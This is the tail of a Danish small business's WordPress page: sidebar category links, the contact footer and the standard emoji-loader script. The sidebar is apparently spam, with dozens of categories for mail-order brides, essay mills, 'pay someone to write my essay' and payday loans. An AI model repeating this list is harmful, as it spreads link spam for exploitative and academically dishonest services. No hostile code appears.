	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
